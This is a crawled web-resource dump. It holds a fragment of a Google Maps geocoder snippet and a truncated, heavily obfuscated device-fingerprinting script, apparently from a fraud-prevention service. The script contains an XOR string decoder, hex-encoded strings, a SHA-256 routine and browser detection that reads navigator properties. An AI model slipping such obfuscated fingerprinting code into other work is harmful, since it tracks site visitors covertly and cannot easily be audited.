            jQuery('#acf-field-property_place_id').val(results[0].place_id);
        } else {

        }
    });
}

function initMap() {
    window.geocoder = new google.maps.Geocoder();
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/check.js;CIS3SID=16B66128C46318B0118566CC1255EFBA?org_id=5mee3gqn&session_id=504a9c94-3870-4824-8087-9f58999ff180&nonce=d7bac84a19942b90&jb=3338262662716775354e616c75702662716f3544696677702e68736a354b60706d6d6d253230313339
body_size: 65176
content:
var td_0f=td_0f||{};td_0f.td_4w=function(td_Y,td_D){try{var td_E=[""];var td_O=0;for(var td_u=0;td_u<td_D.length;++td_u){td_E.push(String.fromCharCode(td_Y.charCodeAt(td_O)^td_D.charCodeAt(td_u)));td_O++;
if(td_O>=td_Y.length){td_O=0;}}return td_E.join("");}catch(td_v){return null;}};td_0f.td_2Q=function(td_q){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_q;this.td_d="";this.td_f=function(td_D,td_m){if(0===this.td_d.length){var td_f=this.td_c.substr(0,32);
var td_Z="";for(var td_J=32;td_J<td_q.length;td_J+=2){td_Z+=String.fromCharCode(parseInt(td_q.substr(td_J,2),16));}this.td_d=td_0f.td_4w(td_f,td_Z);}if(this.td_d.substr){return this.td_d.substr(td_D,td_m);
}};}catch(td_Q){}return null;};td_0f.td_5S=function(td_T){if(td_T===null||td_T.length===null||!String||!String.fromCharCode){return null;}var td_E=null;try{var td_i="";var td_m=[];var td_R=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_b=0;for(var td_u=0;td_u<td_T.length;++td_u){if(65+td_b>=126){td_b=0;}var td_Y=(td_R+td_T.charCodeAt(td_b++)).slice(-3);td_m.push(td_Y);}var td_P=td_m.join("");td_b=0;for(var td_u=0;td_u<td_P.length;
++td_u){if(65+td_b>=126){td_b=0;}var td_d=String.fromCharCode(65+td_b++);if(td_d!==[][[]]+""){td_i+=td_d;}}td_E=td_0f.td_4w(td_i,td_P);}catch(td_z){return null;}return td_E;};td_0f.td_2B=function(td_K){if(td_K===null||td_K.length===null){return null;
}var td_q="";try{var td_Z="";var td_P=0;for(var td_B=0;td_B<td_K.length;++td_B){if(65+td_P>=126){td_P=0;}var td_w=String.fromCharCode(65+td_P++);if(td_w!==[][[]]+""){td_Z+=td_w;}}var td_M=td_0f.td_4w(td_Z,td_K);
var td_X=td_M.match(/.{1,3}/g);for(var td_B=0;td_B<td_X.length;++td_B){td_q+=String.fromCharCode(parseInt(td_X[td_B],10));}}catch(td_A){return null;}return td_q;};td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6=new td_0f.td_2Q("\x33\x38\x31\x31\x30\x37\x30\x61\x32\x30\x33\x39\x34\x62\x61\x39\x62\x62\x31\x33\x34\x66\x30\x65\x39\x36\x66\x37\x63\x62\x63\x36\x35\x61\x35\x36\x34\x31\x34\x34\x34\x34\x31\x37\x35\x39\x31\x32\x31\x32\x35\x39\x35\x64\x34\x66\x35\x35\x30\x65\x30\x38\x35\x64\x34\x32\x31\x36\x34\x38\x34\x33\x35\x31\x30\x39\x35\x32\x30\x66\x35\x63\x35\x35\x31\x32\x30\x37\x35\x32\x35\x30\x35\x30\x30\x32\x30\x36\x30\x65\x30\x36\x30\x39\x30\x39\x35\x36\x35\x32\x30\x32\x35\x36\x35\x35\x35\x35\x36\x32\x35\x62\x30\x30\x30\x62\x35\x63\x30\x31\x31\x36\x31\x31\x37\x32\x34\x36\x31\x34\x35\x31\x31\x63\x36\x34\x34\x35\x31\x32\x34\x35\x30\x61\x30\x63\x30\x34");
td_5t=function(){var td_Kt=((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(0,21)):null);
var td_lb=typeof window===((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(21,6)):null);
var td_Ej=td_lb?window:{};if(td_Ej.JS_SHA256_NO_WINDOW){td_lb=false;}var td_Dr=!td_Ej.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_H0=((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(27,16)):null).split("");
var td_Mm=[-2147483648,8388608,32768,128];var td_wo=[24,16,8,0];var td_gQ=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_Y=[];if(td_Ej.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_J7){return Object.prototype.toString.call(td_J7)===((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(43,14)):null);
};}if(td_Dr&&(td_Ej.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_so){return typeof td_so===((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(21,6)):null)&&td_so.buffer&&td_so.buffer.constructor===ArrayBuffer;
};}instance=new td_zW(false,false);this.update=function(td_hM){instance.update(td_hM);};this.hash=function(td_mL){instance.update(td_mL);return instance.toString();};this.toString=function(){return instance.toString();
};function td_zW(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_zW.prototype.update=function(td_od){if(this.finalized){return;}var td_cB,td_f9=typeof td_od;if(td_f9!==((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(57,6)):null)){if(td_f9===((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(21,6)):null)){if(td_od===null){throw new Error(td_Kt);
}else{if(td_Dr&&td_od.constructor===ArrayBuffer){td_od=new Uint8Array(td_od);}else{if(!Array.isArray(td_od)){if(!td_Dr||!ArrayBuffer.isView(td_od)){throw new Error(td_Kt);}}}}}else{throw new Error(td_Kt);
}td_cB=true;}var td_Sr,td_r7=0,td_nH,td_LD=td_od.length,td_s9=this.blocks;while(td_r7<td_LD){if(this.hashed){this.hashed=false;td_s9[0]=this.block;td_s9[16]=td_s9[1]=td_s9[2]=td_s9[3]=td_s9[4]=td_s9[5]=td_s9[6]=td_s9[7]=td_s9[8]=td_s9[9]=td_s9[10]=td_s9[11]=td_s9[12]=td_s9[13]=td_s9[14]=td_s9[15]=0;
}if(td_cB){for(td_nH=this.start;td_r7<td_LD&&td_nH<64;++td_r7){td_s9[td_nH>>2]|=td_od[td_r7]<<td_wo[td_nH++&3];}}else{for(td_nH=this.start;td_r7<td_LD&&td_nH<64;++td_r7){td_Sr=td_od.charCodeAt(td_r7);if(td_Sr<128){td_s9[td_nH>>2]|=td_Sr<<td_wo[td_nH++&3];
}else{if(td_Sr<2048){td_s9[td_nH>>2]|=(192|(td_Sr>>6))<<td_wo[td_nH++&3];td_s9[td_nH>>2]|=(128|(td_Sr&63))<<td_wo[td_nH++&3];}else{if(td_Sr<55296||td_Sr>=57344){td_s9[td_nH>>2]|=(224|(td_Sr>>12))<<td_wo[td_nH++&3];
td_s9[td_nH>>2]|=(128|((td_Sr>>6)&63))<<td_wo[td_nH++&3];td_s9[td_nH>>2]|=(128|(td_Sr&63))<<td_wo[td_nH++&3];}else{td_Sr=65536+(((td_Sr&1023)<<10)|(td_od.charCodeAt(++td_r7)&1023));td_s9[td_nH>>2]|=(240|(td_Sr>>18))<<td_wo[td_nH++&3];
td_s9[td_nH>>2]|=(128|((td_Sr>>12)&63))<<td_wo[td_nH++&3];td_s9[td_nH>>2]|=(128|((td_Sr>>6)&63))<<td_wo[td_nH++&3];td_s9[td_nH>>2]|=(128|(td_Sr&63))<<td_wo[td_nH++&3];}}}}}this.lastByteIndex=td_nH;this.bytes+=td_nH-this.start;
if(td_nH>=64){this.block=td_s9[16];this.start=td_nH-64;this.hash();this.hashed=true;}else{this.start=td_nH;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_zW.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_W0=this.blocks,td_d5=this.lastByteIndex;td_W0[16]=this.block;td_W0[td_d5>>2]|=td_Mm[td_d5&3];this.block=td_W0[16];
if(td_d5>=56){if(!this.hashed){this.hash();}td_W0[0]=this.block;td_W0[16]=td_W0[1]=td_W0[2]=td_W0[3]=td_W0[4]=td_W0[5]=td_W0[6]=td_W0[7]=td_W0[8]=td_W0[9]=td_W0[10]=td_W0[11]=td_W0[12]=td_W0[13]=td_W0[14]=td_W0[15]=0;
}td_W0[14]=this.hBytes<<3|this.bytes>>>29;td_W0[15]=this.bytes<<3;this.hash();};td_zW.prototype.hash=function(){var td_P4=this.h0,td_To=this.h1,td_hu=this.h2,td_lK=this.h3,td_zf=this.h4,td_wD=this.h5,td_tF=this.h6,td_t3=this.h7,td_CT=this.blocks,td_SF,td_Sw,td_Dd,td_Ef,td_PV,td_Id,td_xs,td_k8,td_b8,td_kl,td_oT;
for(td_SF=16;td_SF<64;++td_SF){td_PV=td_CT[td_SF-15];td_Sw=((td_PV>>>7)|(td_PV<<25))^((td_PV>>>18)|(td_PV<<14))^(td_PV>>>3);td_PV=td_CT[td_SF-2];td_Dd=((td_PV>>>17)|(td_PV<<15))^((td_PV>>>19)|(td_PV<<13))^(td_PV>>>10);
td_CT[td_SF]=td_CT[td_SF-16]+td_Sw+td_CT[td_SF-7]+td_Dd<<0;}td_oT=td_To&td_hu;for(td_SF=0;td_SF<64;td_SF+=4){if(this.first){td_k8=704751109;td_PV=td_CT[0]-210244248;td_t3=td_PV-1521486534<<0;td_lK=td_PV+143694565<<0;
this.first=false;}else{td_Sw=((td_P4>>>2)|(td_P4<<30))^((td_P4>>>13)|(td_P4<<19))^((td_P4>>>22)|(td_P4<<10));td_Dd=((td_zf>>>6)|(td_zf<<26))^((td_zf>>>11)|(td_zf<<21))^((td_zf>>>25)|(td_zf<<7));td_k8=td_P4&td_To;
td_Ef=td_k8^(td_P4&td_hu)^td_oT;td_xs=(td_zf&td_wD)^(~td_zf&td_tF);td_PV=td_t3+td_Dd+td_xs+td_gQ[td_SF]+td_CT[td_SF];td_Id=td_Sw+td_Ef;td_t3=td_lK+td_PV<<0;td_lK=td_PV+td_Id<<0;}td_Sw=((td_lK>>>2)|(td_lK<<30))^((td_lK>>>13)|(td_lK<<19))^((td_lK>>>22)|(td_lK<<10));
td_Dd=((td_t3>>>6)|(td_t3<<26))^((td_t3>>>11)|(td_t3<<21))^((td_t3>>>25)|(td_t3<<7));td_b8=td_lK&td_P4;td_Ef=td_b8^(td_lK&td_To)^td_k8;td_xs=(td_t3&td_zf)^(~td_t3&td_wD);td_PV=td_tF+td_Dd+td_xs+td_gQ[td_SF+1]+td_CT[td_SF+1];
td_Id=td_Sw+td_Ef;td_tF=td_hu+td_PV<<0;td_hu=td_PV+td_Id<<0;td_Sw=((td_hu>>>2)|(td_hu<<30))^((td_hu>>>13)|(td_hu<<19))^((td_hu>>>22)|(td_hu<<10));td_Dd=((td_tF>>>6)|(td_tF<<26))^((td_tF>>>11)|(td_tF<<21))^((td_tF>>>25)|(td_tF<<7));
td_kl=td_hu&td_lK;td_Ef=td_kl^(td_hu&td_P4)^td_b8;td_xs=(td_tF&td_t3)^(~td_tF&td_zf);td_PV=td_wD+td_Dd+td_xs+td_gQ[td_SF+2]+td_CT[td_SF+2];td_Id=td_Sw+td_Ef;td_wD=td_To+td_PV<<0;td_To=td_PV+td_Id<<0;td_Sw=((td_To>>>2)|(td_To<<30))^((td_To>>>13)|(td_To<<19))^((td_To>>>22)|(td_To<<10));
td_Dd=((td_wD>>>6)|(td_wD<<26))^((td_wD>>>11)|(td_wD<<21))^((td_wD>>>25)|(td_wD<<7));td_oT=td_To&td_hu;td_Ef=td_oT^(td_To&td_lK)^td_kl;td_xs=(td_wD&td_tF)^(~td_wD&td_t3);td_PV=td_zf+td_Dd+td_xs+td_gQ[td_SF+3]+td_CT[td_SF+3];
td_Id=td_Sw+td_Ef;td_zf=td_P4+td_PV<<0;td_P4=td_PV+td_Id<<0;}this.h0=this.h0+td_P4<<0;this.h1=this.h1+td_To<<0;this.h2=this.h2+td_hu<<0;this.h3=this.h3+td_lK<<0;this.h4=this.h4+td_zf<<0;this.h5=this.h5+td_wD<<0;
this.h6=this.h6+td_tF<<0;this.h7=this.h7+td_t3<<0;};td_zW.prototype.hex=function(){this.finalize();var td_Xz=this.h0,td_iu=this.h1,td_yQ=this.h2,td_j6=this.h3,td_uD=this.h4,td_ZQ=this.h5,td_gx=this.h6,td_dC=this.h7;
var td_lr=td_H0[(td_Xz>>28)&15]+td_H0[(td_Xz>>24)&15]+td_H0[(td_Xz>>20)&15]+td_H0[(td_Xz>>16)&15]+td_H0[(td_Xz>>12)&15]+td_H0[(td_Xz>>8)&15]+td_H0[(td_Xz>>4)&15]+td_H0[td_Xz&15]+td_H0[(td_iu>>28)&15]+td_H0[(td_iu>>24)&15]+td_H0[(td_iu>>20)&15]+td_H0[(td_iu>>16)&15]+td_H0[(td_iu>>12)&15]+td_H0[(td_iu>>8)&15]+td_H0[(td_iu>>4)&15]+td_H0[td_iu&15]+td_H0[(td_yQ>>28)&15]+td_H0[(td_yQ>>24)&15]+td_H0[(td_yQ>>20)&15]+td_H0[(td_yQ>>16)&15]+td_H0[(td_yQ>>12)&15]+td_H0[(td_yQ>>8)&15]+td_H0[(td_yQ>>4)&15]+td_H0[td_yQ&15]+td_H0[(td_j6>>28)&15]+td_H0[(td_j6>>24)&15]+td_H0[(td_j6>>20)&15]+td_H0[(td_j6>>16)&15]+td_H0[(td_j6>>12)&15]+td_H0[(td_j6>>8)&15]+td_H0[(td_j6>>4)&15]+td_H0[td_j6&15]+td_H0[(td_uD>>28)&15]+td_H0[(td_uD>>24)&15]+td_H0[(td_uD>>20)&15]+td_H0[(td_uD>>16)&15]+td_H0[(td_uD>>12)&15]+td_H0[(td_uD>>8)&15]+td_H0[(td_uD>>4)&15]+td_H0[td_uD&15]+td_H0[(td_ZQ>>28)&15]+td_H0[(td_ZQ>>24)&15]+td_H0[(td_ZQ>>20)&15]+td_H0[(td_ZQ>>16)&15]+td_H0[(td_ZQ>>12)&15]+td_H0[(td_ZQ>>8)&15]+td_H0[(td_ZQ>>4)&15]+td_H0[td_ZQ&15]+td_H0[(td_gx>>28)&15]+td_H0[(td_gx>>24)&15]+td_H0[(td_gx>>20)&15]+td_H0[(td_gx>>16)&15]+td_H0[(td_gx>>12)&15]+td_H0[(td_gx>>8)&15]+td_H0[(td_gx>>4)&15]+td_H0[td_gx&15];
td_lr+=td_H0[(td_dC>>28)&15]+td_H0[(td_dC>>24)&15]+td_H0[(td_dC>>20)&15]+td_H0[(td_dC>>16)&15]+td_H0[(td_dC>>12)&15]+td_H0[(td_dC>>8)&15]+td_H0[(td_dC>>4)&15]+td_H0[td_dC&15];return td_lr;};td_zW.prototype.toString=td_zW.prototype.hex;
};td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362=new td_0f.td_2Q("\x64\x32\x65\x64\x38\x61\x66\x62\x32\x35\x32\x37\x34\x30\x35\x63\x62\x35\x33\x30\x66\x34\x38\x36\x61\x36\x66\x35\x66\x33\x36\x32\x34\x34\x37\x64\x33\x35\x33\x36\x31\x37\x34\x31\x32\x39\x33\x32\x36\x30\x37\x61\x34\x32\x35\x32\x34\x36\x35\x31\x31\x35\x32\x63\x33\x32\x36\x31\x31\x63\x31\x30\x32\x39\x36\x34\x36\x63\x37\x39\x31\x31\x35\x33\x31\x34\x35\x34\x34\x36\x36\x37\x35\x39\x34\x37\x30\x37\x35\x61\x32\x61\x31\x34\x35\x64\x31\x33\x30\x37\x34\x32\x37\x66\x35\x63\x35\x63\x35\x65\x37\x31\x35\x34\x35\x32\x30\x36\x34\x64\x37\x30\x35\x37\x35\x37\x30\x33\x37\x31\x35\x63\x35\x31\x34\x65\x37\x33\x30\x32\x35\x32\x32\x33\x35\x37\x35\x31\x37\x33\x34\x62\x37\x37\x30\x31\x30\x33\x37\x39\x32\x34\x30\x32\x30\x35\x35\x62\x37\x61\x36\x31\x31\x38\x37\x31\x35\x34\x35\x32\x30\x61\x32\x64\x36\x36\x36\x61\x35\x31\x32\x34\x34\x36\x35\x37\x34\x31\x31\x32\x35\x33\x31\x34\x36\x63\x30\x37\x35\x64\x35\x32\x35\x37\x31\x63\x36\x31\x30\x34\x30\x39\x34\x62\x31\x34\x30\x38\x30\x35\x37\x30\x34\x37\x35\x64\x34\x30\x34\x37\x35\x35\x34\x37\x33\x36\x32\x31\x37\x37\x34\x31\x35\x66\x31\x31\x34\x37\x35\x64\x34\x34\x33\x34\x37\x35\x32\x62\x35\x61\x30\x34\x35\x61\x35\x61\x35\x37\x33\x34\x34\x37\x30\x33\x30\x32\x35\x31\x30\x66\x32\x35\x30\x61\x34\x30\x35\x61\x35\x66\x35\x32\x37\x62\x35\x64\x35\x62\x30\x61\x33\x35\x35\x30\x35\x31\x37\x66\x30\x62\x35\x61\x35\x31\x36\x31\x30\x34\x35\x34\x34\x39\x37\x33\x31\x65\x35\x61\x37\x39\x36\x31\x32\x32\x35\x62\x31\x37\x30\x31\x35\x65\x30\x65\x31\x65\x32\x31\x34\x30\x35\x63\x37\x64\x36\x34\x36\x63\x35\x39\x35\x34\x30\x63\x32\x66\x35\x63\x31\x63\x37\x64\x30\x66\x34\x31\x35\x31\x37\x34\x31\x33\x35\x39\x31\x31\x34\x36\x30\x33\x34\x31\x37\x37\x34\x32\x31\x34\x35\x65\x30\x30\x33\x37\x35\x39\x30\x37\x30\x37\x31\x30\x35\x62\x36\x33\x35\x37\x34\x35\x34\x37\x35\x39\x35\x61\x30\x64\x30\x62\x37\x36\x35\x32\x35\x32\x32\x64\x37\x30\x37\x64\x37\x64\x30\x65\x35\x38\x31\x37\x34\x30\x30\x33\x34\x31\x35\x39\x34\x30\x32\x37\x35\x33\x30\x38\x30\x64\x35\x36\x30\x65\x32\x38\x30\x37\x34\x36\x34\x36\x35\x31\x35\x36\x34\x34\x35\x35\x37\x38\x33\x30\x32\x62\x37\x30\x37\x36\x34\x38\x31\x36\x35\x38\x35\x37\x34\x34\x30\x34\x34\x34\x32\x66\x37\x30\x32\x62\x35\x63\x35\x34\x35\x62\x30\x38\x35\x37\x33\x31\x31\x36\x35\x31\x30\x35\x30\x33\x30\x63\x34\x36\x34\x37\x34\x34\x37\x30\x35\x31\x35\x33\x35\x65\x30\x63\x32\x66\x35\x61\x34\x39\x35\x39\x30\x61\x35\x38\x35\x39\x36\x31\x30\x38\x35\x38\x33\x31\x35\x63\x30\x38\x35\x37\x35\x39\x34\x35\x31\x37\x37\x66\x30\x34\x30\x37\x36\x66\x30\x38\x30\x38\x30\x36\x35\x64\x34\x32\x34\x31\x31\x37\x36\x34\x35\x38\x35\x61\x30\x64\x30\x37\x37\x34\x35\x64\x35\x34\x31\x34\x35\x62\x35\x31\x35\x32\x32\x65\x34\x36\x30\x33\x35\x62\x32\x34\x36\x30\x37\x32\x36\x31\x31\x31\x35\x63\x32\x61\x33\x37\x37\x34\x30\x38\x30\x38\x31\x37\x34\x61\x31\x35\x35\x33\x34\x35\x35\x39\x37\x63\x35\x63\x30\x64\x31\x37\x34\x64\x37\x31\x35\x63\x30\x37\x35\x37\x35\x33\x37\x34\x30\x34\x34\x34\x31\x34\x34\x63\x30\x66\x36\x33\x35\x65\x35\x64\x30\x61\x35\x37\x30\x63\x33\x34\x35\x30\x30\x65\x30\x38\x30\x37\x31\x64\x35\x63\x36\x32\x35\x38\x35\x30\x35\x39\x36\x35\x30\x32\x30\x36\x37\x39\x35\x61\x35\x65\x31\x33\x34\x63\x31\x38\x35\x37\x30\x30\x34\x34\x30\x35\x35\x64\x33\x31\x35\x61\x35\x38\x35\x36\x30\x62\x34\x35\x31\x36\x34\x34\x30\x39\x35\x31\x33\x31\x30\x62\x35\x63\x35\x31\x35\x64\x34\x30\x34\x37\x31\x30\x30\x64\x34\x64\x35\x33\x36\x32\x35\x61\x35\x65\x30\x32\x35\x62\x34\x66\x34\x35\x34\x31\x30\x65\x33\x31\x35\x63\x30\x38\x35\x37\x35\x39\x34\x35\x31\x37\x31\x32\x35\x32\x33\x33\x35\x31\x30\x66\x30\x32\x30\x64\x34\x35\x34\x36\x31\x32\x36\x31\x35\x64\x34\x33\x34\x31\x30\x32\x33\x35\x35\x63\x35\x64\x35\x34\x30\x39\x34\x33\x34\x62\x31\x36\x33\x32\x35\x33\x31\x34\x34\x33\x30\x33\x34\x31\x31\x36\x30\x30\x35\x34\x30\x32\x35\x36\x33\x33\x35\x31\x30\x66\x30\x32\x30\x64\x34\x35\x34\x36\x31\x32\x36\x66\x36\x34\x36\x37\x35\x63\x30\x64\x30\x36\x35\x61\x34\x34\x34\x33\x34\x36\x30\x36\x30\x38\x30\x36\x35\x31\x36\x31\x30\x66\x35\x62\x30\x32\x35\x63\x34\x31\x34\x31\x34\x34\x37\x66\x32\x30\x33\x33\x35\x31\x30\x66\x30\x32\x30\x64\x34\x35\x34\x36\x31\x32\x30\x65\x30\x63\x36\x37\x35\x63\x30\x64\x30\x36\x35\x61\x34\x34\x34\x33\x34\x36\x30\x64\x30\x64\x36\x31\x30\x38\x35\x38\x30\x32\x35\x61\x31\x31\x34\x30\x31\x36\x37\x63\x33\x30\x31\x32\x35\x31\x34\x61\x30\x38\x33\x36\x30\x66\x30\x63\x35\x36\x35\x61\x34\x35\x34\x34\x31\x34\x37\x33\x37\x30\x33\x34\x30\x62\x35\x62\x35\x37\x35\x66\x31\x31\x34\x37\x31\x38\x30\x35\x34\x66\x30\x37\x35\x37\x37\x38\x30\x37\x35\x30\x31\x36\x37\x64\x33\x37\x31\x32\x33\x64\x32\x39\x35\x39\x30\x32\x34\x36\x32\x64\x36\x31\x36\x32\x35\x62\x35\x39\x35\x30\x35\x66\x34\x32\x31\x30\x34\x32\x36\x35\x35\x62\x35\x66\x30\x38\x35\x31\x31\x38\x30\x30\x34\x66\x30\x36\x33\x31\x35\x63\x30\x38\x35\x37\x35\x39\x34\x35\x31\x37\x31\x32\x33\x35\x30\x63\x35\x37\x30\x66\x30\x33\x34\x32\x30\x35\x31\x62\x30\x32\x36\x30\x35\x64\x35\x65\x35\x31\x30\x63\x31\x35\x34\x36\x31\x33\x36\x30\x30\x65\x35\x62\x35\x36\x35\x33\x34\x31\x30\x65\x34\x38\x30\x35\x33\x31\x35\x61\x35\x38\x35\x36\x30\x62\x34\x35\x31\x36\x34\x34\x36\x38\x30\x39\x30\x39\x30\x63\x35\x37\x31\x35\x30\x61\x31\x39\x30\x35\x36\x37\x35\x63\x30\x64\x30\x36\x35\x61\x34\x34\x34\x33\x34\x36\x36\x34\x35\x30\x35\x39\x30\x66\x35\x33\x34\x36\x30\x34\x35\x36\x31\x64\x30\x36\x34\x37\x30\x61\x35\x39\x30\x62\x30\x62\x34\x66\x30\x66\x33\x31\x30\x62\x35\x63\x35\x31\x35\x64\x34\x30\x34\x37\x31\x30\x30\x34\x35\x32\x32\x66\x35\x34\x35\x30\x37\x39\x30\x38\x34\x30\x35\x64\x35\x61\x33\x37\x35\x66\x31\x35\x35\x63\x30\x39\x35\x64\x37\x39\x36\x31\x30\x64\x36\x32\x30\x34\x30\x30\x31\x38\x33\x39\x34\x36\x30\x62\x37\x64\x36\x36\x31\x32\x37\x38\x36\x34\x36\x32\x35\x63\x31\x30\x34\x32\x35\x62\x35\x63\x34\x34\x34\x36\x35\x35\x31\x38\x34\x30\x30\x30\x35\x61\x30\x66\x35\x31\x34\x36\x36\x36\x36\x34\x37\x65\x30\x62\x35\x30\x30\x66\x30\x31\x35\x62\x31\x35\x33\x64\x30\x64\x35\x30\x35\x66\x35\x37\x35\x34\x34\x30\x31\x30\x36\x36\x30\x32\x30\x34\x35\x34\x34\x31\x35\x39\x33\x34\x35\x31\x35\x35\x35\x39\x31\x35\x35\x33\x32\x38\x35\x61\x31\x32\x35\x61\x35\x30\x35\x62\x30\x37\x35\x33\x31\x31\x30\x64\x35\x37\x30\x66\x33\x62\x31\x31\x35\x33\x35\x33\x35\x33\x34\x35\x35\x64\x35\x32\x34\x37\x30\x32\x31\x34\x35\x30\x30\x39\x31\x66\x34\x39\x37\x36\x34\x61\x35\x37\x31\x37\x35\x33\x30\x33\x35\x31\x30\x31\x35\x36\x30\x63\x31\x64\x34\x62\x34\x32\x31\x30\x30\x32\x35\x65\x30\x38\x30\x38\x35\x38\x31\x64\x31\x61\x35\x62\x36\x37\x35\x63\x35\x66\x35\x62\x30\x36\x34\x64\x35\x63\x36\x33\x35\x31\x30\x32\x34\x37\x34\x63\x34\x34\x30\x38\x35\x38\x30\x31\x35\x63\x33\x36\x35\x32\x35\x32\x31\x32\x33\x63\x34\x32\x30\x39\x30\x35\x34\x63\x30\x37\x30\x39\x31\x30\x35\x66\x36\x33\x35\x37\x34\x35\x34\x37\x35\x39\x35\x61\x30\x64\x32\x33\x35\x62\x35\x37\x34\x32\x30\x39\x35\x64\x35\x63\x31\x36\x35\x30\x30\x65\x31\x36\x34\x64\x34\x36\x36\x30\x35\x33\x35\x35\x30\x62\x35\x37\x34\x35\x32\x32\x35\x34\x31\x34\x30\x33\x30\x63\x34\x36\x31\x35\x37\x62\x35\x34\x35\x62\x35\x65\x34\x36");
var td_0f=td_0f||{};var td_o=0;var td_N=1;var td_U=2;var td_S=3;var td_Z=4;td_0f.td_6j=td_o;var td_2V={td_0y:function(){if(typeof navigator!==[][[]]+""){this.td_G(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_G:function(td_H,td_k,td_I,td_e,td_g){this.td_E=[{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(0,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(5,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(9,5)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(14,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(19,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(23,11)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(34,10)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb